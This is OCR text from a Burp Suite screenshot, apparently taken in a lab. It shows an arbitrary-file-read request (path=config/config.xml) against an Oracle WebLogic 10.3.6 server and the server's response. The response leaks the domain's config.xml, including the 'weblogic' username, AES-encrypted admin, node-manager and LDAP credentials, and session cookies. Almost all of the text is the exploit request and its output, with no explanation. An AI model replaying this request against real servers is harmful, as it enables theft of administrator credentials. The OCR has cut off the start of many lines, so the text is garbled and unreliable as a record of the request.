 Burp Suite Professional v1.7.36 - Temporary Project - xf
rp Intruder Repeater Window Help
arget Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
× 2 × ...
Go Cancel < ▼ > ▼ Target: http://192.168.23.128:7001 ?
equest
aw Params Headers Hex
T /hello/file.jsp?path=config/config.xml HTTP/1.1
st: 192.168.23.128:7001
grade-Insecure-Requests: 1
er-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
pleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.61
fari/537.36
cept:
xt/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
cept-Encoding: gzip, deflate
cept-Language: zh-CN,zh;q=0.9
okie:
MINCONSOLESESSION=1l1Lp4yW66JJz2JnpQX91Nc8JBG9PK94TQ2nJyZk3T6xy6hCTk
!-845976569;
ESSIONID=kG2Sp4zGfk2B6vdqfydPR66LyPgKlNJDMnR1fq6G6PQjr9Mv1QgT!-84597
69
nnection: close
Response
Raw Headers Hex XML
<sec:name>myrealm</sec:name>
<sec:password-validator
xmlns:pas="http://xmlns.oracle.com/weblogic/security/providers/passwordvalidator"
xsi:type="pas:system-password-validatorType">
<sec:name>SystemPasswordValidator</sec:name>
<pas:min-password-length>8</pas:min-password-length>
<pas:min-numeric-or-special-characters>1</pas:min-numeric-or-special-characters>
</sec:password-validator>
</realm>
<default-realm>myrealm</default-realm>
<credential-encrypted>{AES}VDHLmplFsxhe5+CetHjC3Du768mgXgEeInws2SytpnqhqgWkdGFks2BYtSJzE3FrrjdLjKS9w
24Krv0Ong11Bogvc8rPC6HC3eqZy8X5U8/jhzgwct+ZTRgagnYCb4zy</credential-encrypted>
<node-manager-username>weblogic</node-manager-username>
<node-manager-password-encrypted>{AES}yvGnizbUS0lga6iPA5LkrQdImFiS/DJ8Lw/yeE7Dt0k=</node-manager-passwo
rd-encrypted>
</security-configuration>
<server>
<name>AdminServer</name>
<listen-address></listen-address>
</server>
<embedded-ldap>
<name>base_domain</name>
<credential-encrypted>{AES}uikbk+R+r6Vqv3OiFGQ4XnxJAHEnqFuni3K+SlgZxAsWEylvLEi+O2omKTsWD9GW</credenti
al-encrypted>
</embedded-ldap>
<configuration-version>10.3.6.0</configuration-version>